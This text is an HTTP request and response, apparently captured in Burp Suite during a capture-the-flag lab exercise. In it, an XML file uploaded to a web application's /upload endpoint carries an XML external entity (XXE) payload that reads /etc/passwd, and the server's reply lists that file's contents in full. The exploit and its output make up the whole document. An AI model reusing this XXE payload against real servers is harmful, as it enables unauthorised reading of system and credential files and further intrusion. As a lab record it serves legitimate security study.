 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------10387283101208984961504131904
Content-Length: 466
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10387283101208984961504131904
Content-Disposition: form-data; name="file"; filename="file.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
   <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<post>
<Author>johnarmas</Author>
<Subject>hola</Subject>
<heading>Reminder</heading>
<Content>&xxe;</Content>
</post>
-----------------------------10387283101208984961504131904--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Tue, 16 Oct 2018 17:38:06 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 2590
 PROCESSED BLOGPOST:
  Author: johnarmas
 Subject: hola
 Content: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false